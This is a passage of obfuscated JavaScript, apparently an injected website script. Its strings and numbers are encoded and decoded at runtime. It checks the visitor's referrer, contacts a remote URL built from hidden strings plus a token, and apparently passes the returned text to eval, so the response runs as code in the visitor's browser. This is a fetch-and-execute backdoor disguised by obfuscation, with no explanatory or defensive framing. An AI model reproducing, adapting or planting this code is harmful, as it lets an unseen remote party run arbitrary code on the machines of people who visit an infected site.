v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};